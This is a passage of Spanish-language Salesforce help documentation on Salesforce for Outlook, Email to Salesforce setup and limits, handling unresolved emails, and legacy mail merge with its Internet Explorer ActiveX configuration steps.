

### <span id="page-1640-1"></span>CONSULTE TAMBIÉN

[Modificar su configuración de email de Salesforce for Outlook](#page-1600-0)

### ¿Por qué no puedo agregar emails a Salesforce?

Si recibe el mensaje de error El usuario no está autorizado para enviar emails a este servicio cuando utiliza Salesforce for Outlook para agregar emails, su dirección de email no está autorizada en Salesforce.

Para autorizar direcciones de email en Salesforce:

- **1.** Desde su configuración personal, ingrese *Mi email en Salesforce* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi email en Salesforce**.
- **2.** En Mis direcciones de email aceptadas, ingrese las direcciones de email que desea autorizar. Salesforce le permite agregar emails mediante Salesforce for Outlook solo desde las direcciones enumeradas en este campo. No puede dejar este campo vacío.

### <span id="page-1640-2"></span>CONSULTE TAMBIÉN

[Modificar su configuración de email de Salesforce for Outlook](#page-1600-0) [Personalizar su experiencia de Salesforce](#page-46-0)

Cuando agrego mensajes de email a Salesforce, ¿cómo puedo incluir archivos adjuntos?

Puede incluir archivos adjuntos de email cuando agrega mensajes de email a Salesforce si usted y su administrador han activado los parámetros correctos y su organización de Salesforce dispone de espacio suficiente para almacenar los archivos adjuntos.

Cuando agrega un mensaje de email a Salesforce, el mensaje de email se agrega como una nueva tarea. Los archivos adjuntos de email se incluyen en las listas relacionadas Archivos adjuntos.

Dependiendo del modo en que su administrador haya configurado sus parámetros, podrá agregar archivos adjuntos de email a Salesforce de varias maneras.



### CONSULTE TAMBIÉN

[Límites generales de email](#page-5532-0)

[Agregar emails de Microsoft](#page-1627-0)® Outlook® a registros de Salesforce

<span id="page-1641-0"></span>[Configurar opciones de email en Salesforce for Outlook](#page-2062-0)

[Configurar Email en Salesforce](#page-1646-0)

[Activar Email en Salesforce](#page-2002-0)

¿Cómo puedo activar contactos para su sincronización con Salesforce for Outlook?

Su administrador debe realizar las dos tareas siguientes antes de que usted pueda sincronizar contactos entre Microsoft® Outlook® y Salesforce.

- **•** Su administrador debe crear una configuración que permita a los usuarios sincronizar contactos.
- **•** Su administrador debe definir un conjunto de datos para esa configuración.

Cuando su administrador realice estas tareas, es posible que tenga los permisos necesarios para activar contactos para su sincronización mediante el relleno del siguiente proceso.

- **1.** Desde su configuración personal, ingrese *Salesforce for Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Salesforce for Outlook**.
- **2.** Haga clic en **Ver mi configuración**.
- **3.** En la sección Configuración de sincronización, compruebe que ha seleccionado **Contactos**. Si no puede seleccionarlo, haga contacto con su administrador, que puede activar la sincronización de contactos para usted.

### CONSULTE TAMBIÉN

[Modificar su configuración de sincronización de Salesforce for Outlook](#page-1601-0) [Sincronización de contactos con Salesforce for Outlook](#page-1609-0) [Generalidades sobre conjuntos de datos de Salesforce for Outlook](#page-2078-0) [Personalizar su experiencia de Salesforce](#page-46-0)

<span id="page-1642-0"></span>¿Cómo Salesforce for Outlook protege los emails?

Salesforce es compatible con los requisitos de la autenticación delegada y con lenguaje SAML (Security Assertion Markup Language) para Salesforce for Outlook. Si utiliza SAML para Salesforce for Outlook, se requiere Mi dominio.

### <span id="page-1642-1"></span>CONSULTE TAMBIÉN

### [Modificar su configuración de email de Salesforce for Outlook](#page-1600-0)

### ¿Es Salesforce compatible con el inicio de sesión único para Salesforce for Outlook?

<span id="page-1642-2"></span>Sí. Salesforce es compatible con los requisitos de la autenticación delegada y con lenguaje SAML (Security Assertion Markup Language) para Salesforce for Outlook. Si utilizan autenticación delegada, los usuarios deben iniciar sesión en Salesforce la primera vez que utilizan Salesforce for Outlook. Si utiliza SAML para Salesforce for Outlook, se requiere Mi dominio.

### ¿Qué grado de seguridad tiene Salesforce for Outlook?

Salesforce for Outlook, una aplicación de .NET que instala en su equipo, conecta de manera segura con Salesforce. De forma específica,



# Connect for Outlook (Retirado)

Antes de interesarse por nuestro antiguo producto retirado de Connect for Outlook, le instamos a explorar alguno de nuestros productos de integración de Microsoft basados en escritorio o en la Nube: AplicaciónSalesforce para Outlook o Salesforce for Outlook.

Importante: Con Winter '16, hemos retirado Connect for Outlook. Esto significa que el producto ya no guarda sus emails ni sincroniza sus contactos, eventos y tareas entre Microsoft® Outlook® y Salesforce.

¡Pero no se preocupe! Aumente su productividad al migrar a la aplicación Salesforce para Outlook o Salesforce for Outlook. Colabore con su administrador de Salesforce para determinar qué producto es mejor para usted y sus colegas de trabajo.

#### CONSULTE TAMBIÉN

[¿Cómo puedo desinstalar Connect for Outlook?](#page-1643-0)

<https://help.salesforce.com/HTViewSolution?id=000204943>

[¿Cómo puedo desinstalar Connect for Outlook?](#page-1643-0)

<span id="page-1643-0"></span>[¿Qué producto de integración de email de Microsoft](#page-2052-0)® es adecuado para mi compañía?

### ¿Cómo puedo desinstalar Connect for Outlook?

Importante: Con Winter '16, hemos retirado Connect for Outlook. Esto significa que el producto ya no guarda sus emails ni sincroniza sus contactos, eventos y tareas entre Microsoft® Outlook® y Salesforce.

¡Pero no se preocupe! Aumente su productividad al migrar a la aplicación Salesforce para Outlook o Salesforce for Outlook. Colabore con su administrador de Salesforce para determinar qué producto es mejor para usted y sus colegas de trabajo.

- 1. Cerrar Microsoft<sup>®</sup> Outlook® .
- **2.** En Windows® , abrir el panel de control.
- **3.** Seleccione la opción para desinstalar programas.
- **4.** Desplácese a Salesforce Outlook Edition y siga las indicaciones para desinstalarlo.

### CONSULTE TAMBIÉN

<https://help.salesforce.com/HTViewSolution?id=000204943> [¿Qué producto de integración de email de Microsoft](#page-2052-0)® es adecuado para mi compañía?

# Relacionar registros de Correo electrónico en Salesforce con Correo electrónico en **Salesforce**

Relacione emails con prospectos, contactos y oportunidades o bien con registros específicos en Salesforce. De este modo, es fácil realizar un seguimiento de sus comunicaciones relacionadas con ventas.

#### [¿Cómo funciona el email en Salesforce?](#page-1644-0)

Antes de utilizar Correo electrónico en Salesforce, averigüe cómo funciona.

[Consideraciones para el uso de Correo electrónico en Salesforce](#page-1645-0)

Antes de utilizar Correo electrónico en Salesforce, considere algunos puntos clave.

#### [Configurar Email en Salesforce](#page-1646-0)

Para poder utilizar Correo electrónico en Salesforce, comience por configurarlo.

#### [Relacionar emails con sus registros de Salesforce](#page-1646-1)

Relacione emails a prospectos, contactos y oportunidades o a registros específicos de Salesforce para realizar un seguimiento de sus comunicaciones relacionadas con ventas.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

### [Directrices para el uso de Correo electrónico en Salesforce](#page-1647-0)

Si está utilizando Correo electrónico en Salesforce, revise algunos puntos clave para obtener información adicional.

### [Gestionar emails que Correo electrónico en Salesforce no asigna a registros](#page-1648-0)

Cuando se envían los emails a Salesforce usando Correo electrónico en Salesforce o Salesforce for Outlook, algunos de asignan automáticamente a los registros relacionados en función de su configuración de Correo electrónico en Salesforce. El resto se agregan a Mis elementos no resueltos, donde puede asignarlos a registros relacionados de Salesforce o confirmar que desea dejarlos sin asignar.

# <span id="page-1644-0"></span>¿Cómo funciona el email en Salesforce?

Antes de utilizar Correo electrónico en Salesforce, averigüe cómo funciona.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# Historial de actividad del registro cuya dirección de email coincide con la dirección de email del destinatario o la página Mis elementos no resueltos. Desde la página Mis elementos no resueltos, puede asignar manualmente el email a un registro. Los emails sin asignar también aparecen en su lista de tareas abierta.

Cuando redacte, reenvíe o responda a un email, ingrese una dirección de Correo electrónico en Salesforce en el campo Cco (o en cualquier campo de destinatario). Salesforce recibe una copia del mensaje de email. Dependiendo de su configuración, Salesforce agrega el email a la lista relacionada

### Relacionar emails con prospectos, contactos y oportunidades

Si configura Email en Salesforce para asociar emails a prospectos o contactos coincidentes, Salesforce busca los campos Para y Cc de las direcciones de email de sus prospectos o contactos. Si se encuentran prospectos o contactos, Salesforce guarda el email en la lista relacionada Historial de actividades del registro correspondiente.

Si configura Email en Salesforce para asociar emails a oportunidades coincidentes, Salesforce busca los campos Para y Cc de las direcciones de email de sus contactos. Si se encuentran contactos, Salesforce guarda el email en la lista relacionada Historial de actividades de todas las oportunidades abiertas siempre que se le asigne al contacto una función de contacto de la oportunidad.

Si Salesforce no puede asociar ninguna dirección de email para destinatarios que aparecen en los campos Para y Cc de emails que ha agregado a Salesforce, la página Mis elementos no resueltos mostrará una fila de cada email.

### Relacionar emails con registros específicos

Para relacionar un email a un registro específico de Salesforce, incluya el Id. del registro en la línea de asunto o cuerpo del email.

Si configura Correo electrónico en Salesforce para asociar el email con oportunidades, contactos o prospectos coincidentes, se crea una tarea sin resolver cuando se asocia el email a un prospecto, un contacto o una oportunidad utilizando un Id. de registro pero no una dirección de email coincidente. Por ejemplo, si configura emails para que se asocien con prospectos coincidentes y envía un email directamente a su dirección de Correo electrónico en Salesforce con un Id. de registro de prospecto en el cuerpo o en la línea del asunto del correo, se asociará con el prospecto y se creará una tarea sin resolver.

### Información general

Cuando su administrador de Salesforce activa Correo electrónico en Salesforce, recibe un email que contiene su email generado por el sistema en la dirección de Salesforce. Esta dirección aparece también en su configuración personal.

Acceda a su configuración personal para configurar Correo electrónico en Salesforce antes de utilizarlo.

### CONSULTE TAMBIÉN

[Consideraciones para el uso de Correo electrónico en Salesforce](#page-1645-0) [Configurar Email en Salesforce](#page-1646-0) [Relacionar emails con sus registros de Salesforce](#page-1646-1) [Directrices para el uso de Correo electrónico en Salesforce](#page-1647-0)

# <span id="page-1645-0"></span>Consideraciones para el uso de Correo electrónico en Salesforce

Antes de utilizar Correo electrónico en Salesforce, considere algunos puntos clave.

### **Consideraciones generales**

- **•** Utilice Correo electrónico en Salesforce con aplicaciones cliente de email como IBM® Lotus Notes® y Microsoft® Outlook® y con correo Web como Gmail® y Yahoo. Mail® .
- **•** Correo electrónico en Salesforce intenta que la dirección de email que se encuentra en los campos Para o Cc coincida con la dirección en el campo estándar Correo electrónico. Correo electrónico en Salesforce no es compatible con las coincidencias en los campos personalizados de email.
- **•** Salesforce ignora los Id. no válidos o los Id. para registros a los que no tiene acceso de lectura.
- **•** Correo electrónico en Salesforce es necesario para utilizar la función Agregar email con Salesforce for Outlook. La desactivación de una función desactiva la otra. Con Salesforce for Outlook, agrega emails a través de Agregar email y Enviar y agregar, no el campo Cco.
- **•** Si ingresa la dirección de email de un destinatario en el campo Cco, el propietario de la dirección recibe el email, pero el email no está relacionado con registros que contienen la dirección de email.

### **Límites**

- **•** El número máximo de direcciones de email con las que puede coincidir Mi email en Salesforce es 50. Si el número de direcciones combinado en los campos Para y Cc supera ese límite, Mi email en Salesforce solo procesa las primera 50 direcciones únicas en el email.
- **•** Correo electrónico en Salesforce puede crear un máximo de 50 actividades de cada email que reciba. Puede relacionar hasta 50 contactos con cada registro de tarea de email.
- **•** El tamaño máximo para un archivo adjunto es 25 MB cuando se adjunta directamente a la lista relacionada. El límite de tamaño para varios archivos adjuntados al mismo mensaje de email son 25 MB, con un tamaño máximo de 5 MB por archivo. Para cada registro coincidente, se duplicarán todos los archivos adjuntos enviados con el email, lo que afectará al tamaño máximo de sus datos. Los archivos adjuntos que no se hayan agregado se muestran en el email de confirmación que recibe por parte de Salesforce.
- **•** El texto del email y HTML se trunca a 32 KB.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

# <span id="page-1646-0"></span>Configurar Email en Salesforce

Para poder utilizar Correo electrónico en Salesforce, comience por configurarlo.

- **1.** Desde su configuración personal, ingrese *Email en Salesforce* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi email en Salesforce**.
- **2.** Ingrese las direcciones de email que utilizará para enviar emails en Mis direcciones de email aceptadas. Separe las diferentes direcciones de email con comas.
	- Importante: Su dirección de Correo electrónico en Salesforce sólo acepta emails de la lista de direcciones que indica aquí. Si no indica una dirección de email, el email enviado a su dirección de Correo electrónico en Salesforce no se asociará a ningún registro.
- **3.** En Asociaciones de email, seleccione opciones según necesite.
- **4.** Si excluye varios dominios de email de la asociación automática en Dominios excluidos, sepárelos con comas.
- **5.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Consideraciones para el uso de Correo electrónico en Salesforce](#page-1645-0) [Relacionar emails con sus registros de Salesforce](#page-1646-1) [Personalizar su experiencia de Salesforce](#page-46-0) [Directrices para el uso de Correo electrónico en Salesforce](#page-1647-0)

### <span id="page-1646-1"></span>Relacionar emails con sus registros de Salesforce

Relacione emails a prospectos, contactos y oportunidades o a registros específicos de Salesforce para realizar un seguimiento de sus comunicaciones relacionadas con ventas.

Para relacionar correos electrónico a prospectos, contactos u oportunidades:

- **1.** Ingrese un email de una cuenta de email que haya enumerado en Mis direcciones de email aceptadas en la página de configuración de Mi email en Salesforce.
- **2.** Ingrese su dirección de Correo electrónico en Salesforce en el campo Cco.
- **3.** Envíe el email.

Para relacionar emails con registros específicos de Salesforce:

- **1.** Ingrese un email de una cuenta de email que haya enumerado en Mis direcciones de email aceptadas en la página de configuración de Mi email en Salesforce.
- **2.** En Salesforce, busque el Id. de registro con el que asociar el email. El Id. de registro es el código alfanumérico de 15 dígitos y que distingue entre mayúsculas y minúsculas al final de la URL de un registro.
- **3.** En la línea del asunto o en el cuerpo del email, ingrese *ref:* seguido del Id. de registro. Por ejemplo: *ref: 701D0000000HQZy*.
- **4.** Ingrese su dirección de Correo electrónico en Salesforce en el campo Para, Cc o Cco.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### EDICIONES

Disponible en: Salesforce Classic y Lightning **Experience** 

**5.** Envíe el email.

### CONSULTE TAMBIÉN

[Consideraciones para el uso de Correo electrónico en Salesforce](#page-1645-0) [Directrices para el uso de Correo electrónico en Salesforce](#page-1647-0) [Configurar Email en Salesforce](#page-1646-0)

# <span id="page-1647-0"></span>Directrices para el uso de Correo electrónico en Salesforce

Si está utilizando Correo electrónico en Salesforce, revise algunos puntos clave para obtener información adicional.

### **Directrices generales**

- **•** Para facilitar el acceso, agregue su dirección de Correo electrónico en Salesforce a la libreta de direcciones de su cliente de su programa de email.
- **•** Cuando utilice Email en Salesforce para guardar un mensaje como una actividad de email, el tipo de tarea predeterminado viene especificado por la configuración Predeterminado para enviar email. Para cambiar el valor predeterminado, modifique el campo de la lista de selección Tipo de tarea.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

- **•** Los emails procedentes de dominios excluidos se dirigen a Mis elementos no resueltos. Desde allí, asígnelos manualmente o déjelos sin asignar.
- **•** Para guardar un mensaje como una actividad de email sin enviarlo a otra persona, reenvie el email con su dirección de Correo electrónico en Salesforce en el campo Para. Asegúrese de que no hay otra dirección de email en los campos Para, Cc o Cco. Salesforce recibe una copia del email y busca los campos Desde, Para y Cc en el email reenviado de la dirección de email de sus prospectos y contactos. Si se encuentran prospectos o contactos, Salesforce guarda el email en la lista relacionada Historial de actividades del registro correspondiente.
- **•** Si Correo electrónico en Salesforce coincide con una dirección de email para varios prospectos o registros de contactos en Salesforce, puede asociar el email con todos los registros coincidentes, con el registro más antiguo o con el registro con mayor actividad.
- **•** Si Email en Salesforce hace coincidir un email con varios registros de oportunidades en Salesforce, el email se incluye en el historial de actividades de todos los registros abiertos coincidentes.

### **Id. de registro**

- **•** El Id. de registro es el código alfanumérico de 15 dígitos y que distingue entre mayúsculas y minúsculas al final de la URL de un registro. Por ejemplo, si visualiza la página de detalles de un registro de campaña, la URL tendrá una apariencia similar a: https://na1.salesforce.com/701D0000000HQZy. El Id. de registro para este registro es 701D0000000HQZy.
- **•** Puede ingresar los Id. de registro en una línea diferente o en el texto del cuerpo del email si están entre (), [] o {}. Por ejemplo: *(ref: 701D0000000HQZy)*. Separe varios Id. de registro con comas, por ejemplo: *ref: 701D0000000HQZy, 801D0000000IRAz, 901D0000000JSBa*.

# <span id="page-1648-0"></span>Gestionar emails que Correo electrónico en Salesforce no asigna a registros







Cuando se envían los emails a Salesforce usando Correo electrónico en Salesforce o Salesforce for Outlook, algunos de asignan automáticamente a los registros relacionados en función de su configuración de Correo electrónico en Salesforce. El resto se agregan a Mis elementos no resueltos, donde puede asignarlos a registros relacionados de Salesforce o confirmar que desea dejarlos sin asignar.

- **1.** Acceda a sus emails sin asignar en Mis elementos no resueltos.
- **2.** Seleccione una de estas acciones:
	- **•** Asignar a registros relacionados: Ingrese un registro relacionado en uno o ambos campos. Si lo necesita, seleccione el tipo de registro adecuado en la lista desplegable. Si asigna un prospecto, no podrá asignar más registros. Para cancelar una asignación, borre una entrada.
	- **•** Dejar sin asignar: El texto *Email sin resolver:* se eliminará de la línea de asunto y se le asignará el email cuando complete la tarea. Si la lista de selección Estado de la tarea incluye más de un estado "completo", Salesforce utiliza el primero.
- **3.** Guarde sus cambios.

Los emails asignados se agregan a los registros asociados. Todos los elementos modificados se eliminan de la lista.

# Preguntas más frecuentes sobre el uso de email integrado con Salesforce

# ¿Puedo utilizar Salesforce para enviar emails masivos?

Si desea enviar emails de marketing masivos, le sugerimos utilizar una aplicación externa en [AppExchange](http://sites.force.com/appexchange) que le permite gestionar campañas de email de forma centralizada y realizar un seguimiento a las respuestas devueltas a Salesforce Eso permite a su equipo de marketing realizar un seguimiento del número de prospectos aptos y del desempeño de las inversiones para esas campañas de email.

Si desea enviar emails de ventas masivos, en Salesforce haga clic en **Contactos**. A continuación, en la sección Herramienta, seleccione **Contactos de email masivo** y siga el asistente Email masivo.

### CONSULTE TAMBIÉN

[Preguntas generales sobre la importación](#page-746-0) [Enviar email masivo en Salesforce Classic](#page-1577-0) [¿Puedo utilizar Salesforce para enviar emails HTML?](#page-1649-0)

# <span id="page-1649-0"></span>¿Puedo utilizar Salesforce para enviar emails HTML?

Sí, puede utilizar Salesforce para enviar emails a contactos, prospectos, cuentas personales y usuarios en su organización. Puede enviar emails a personas, enviar emails masivos a varios contactos y configurar plantillas para emails HTML que envía con frecuencia.

CONSULTE TAMBIÉN [Preguntas generales sobre la importación](#page-746-0) [Enviar email en Salesforce Classic](#page-1577-1)

# <span id="page-1649-1"></span>Generación de formularios con plantillas

# Combinación de correo

Una combinación de correo es el proceso de generación de formularios y otros documentos de Microsoft® Word personalizados para el destinatario, que suele ser un contacto o un prospecto. El contenido de cada documento está predefinido en una plantilla de combinación de correo. Éstas incluyen variables denominadas campos de combinación donde se muestran los datos de sus registros de Salesforce (por ejemplo, el nombre y dirección de un contacto) en el documento generado.

Importante: Cuando [Salesforce desactive TLS 1.0,](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer) retiraremos la asistencia para la combinación de correo estándar. Este cambio significa que los representantes ya no podrán generar documentos de combinación de correo en Microsoft® Word. Incluso si los representantes puedan acceder a la función, Salesforce ya no proporciona asistencia o mantenimiento cuando existe un problema. ¡Pero no se preocupe! Los representantes pueden seguir realizando combinaciones de correo con datos de Salesforce cuando los migre a la [combinación de correo ampliada.](#page-1672-0)

Nota: La combinación de correo estándar requiere:

- **•** Microsoft<sup>®</sup> Internet Explorer<sup>®</sup> versiones 9, 10 y 11
- **•** Microsoft Word 2003 ó 2007
- Microsoft Windows® XP y Windows Vista® (solo 32 bits): Hasta que [Salesforce desactive TLS 1.0,](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer) cuando Windows Vista ya no sea compatible.

# EDICIONES

Esta función está disponible en Salesforce Classic y Lightning Experience.

# Generación de documentos de combinación de email único

Para generar un documento de Microsoft Word para un registro individual, abra la página de detalles del registro y haga clic en **Combinación de correo** en la lista relacionada Historial de actividad.

CONSULTE TAMBIÉN [Instalación del control ActiveX de combinación de correo](#page-1650-0) [Generar documentos de combinación de correo masivo con combinación de correo ampliada](#page-1672-0) [Enviar un único documento de combinación de correo](#page-1674-0)

# <span id="page-1650-0"></span>Instalación del control ActiveX de combinación de correo

Cuando Salesforce desactive TLS 1.0, finalizaremos la asistencia para la combinación de correo estándar. Para seguir creando combinaciones de correo con sus datos de Salesforce, haga contacto con el Servicio de atención al cliente de Salesforce para activar la combinación de correo ampliada..

Importante: Cuando [Salesforce desactive TLS 1.0,](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer) retiraremos la asistencia para la combinación de correo estándar. Este cambio significa que los representantes ya no podrán generar documentos de combinación de correo en Microsoft® Word. Incluso si los representantes puedan acceder a la función, Salesforce ya no proporciona asistencia o mantenimiento cuando existe un problema. ¡Pero no se preocupe! Los representantes pueden seguir realizando combinaciones de correo con datos de Salesforce cuando los migre a la [combinación de correo ampliada.](#page-1672-0)

Con la combinación de correo estándar, la primera vez que genere un documento de combinación de correo deberá instalar un control ActiveX que permita a Salesforce comunicarse con Word. **Debe haber iniciado sesión como usuario de Windows con los suficientes privilegios administrativos para descargar controles ActiveX.** Si no puede descargar controles ActiveX, haga contacto con su departamento de TI o administrador del sistema Windows para obtener ayuda.

La combinación de correo estándar requiere:

- **•** Microsoft<sup>®</sup> Internet Explorer<sup>®</sup> versiones 9, 10 y 11
- **•** Microsoft Word 2003 ó 2007
- Microsoft Windows® XP y Windows Vista® (solo 32 bits): Hasta que [Salesforce desactive TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), cuando Windows Vista ya no sea compatible.

Configure su explorador Web para aceptar controles ActiveX de la manera siguiente:

- **1.** Haga clic en **Herramientas** > **Opciones de Internet** para abrir el cuadro de diálogo Opciones de Internet.
- **2.** Vaya a la ficha Seguridad.
- **3.** Haga clic en el icono de la zona **Internet** y, a continuación, haga clic en **Nivel personalizado**.
- **4.** En la sección "Controles y complementos de ActiveX", seleccione Activar o Pedir datos para los siguientes ajustes: "Descargar los controles firmados para ActiveX", "Ejecutar controles y complementos de ActiveX" y "Activar la secuencia de comandos de los controles de ActiveX marcados como seguros".
- **5.** En la sección "Descargas", seleccione Activar para el ajuste "Descarga de archivos".
- **6.** Haga clic en **Aceptar**.
- **7.** Repita la configuración del nivel personalizado anterior para la zona **Sitios de confianza**.
- **8.** Asegúrese de que Salesforce es un sitio de confianza haciendo clic en el botón **Sitios** y buscando https://\*.salesforce.com en la lista. Si no está ahí, escriba https://\*.salesforce.com en el cuadro de texto y haga clic en **Agregar**. Haga clic en **Aceptar**.
- **9.** Vaya a la ficha Opciones avanzadas del cuadro de diálogo Propiedades de Internet.

**10.** En la sección Seguridad en la parte inferior del cuadro Configuración, confirme que "No guardar las páginas cifradas en el disco" está en blanco y no tiene una marca de verificación.

#### **11.** Haga clic en **Aceptar**.

**12.** Deberá reiniciar Internet Explorer para que los cambios surtan efecto.

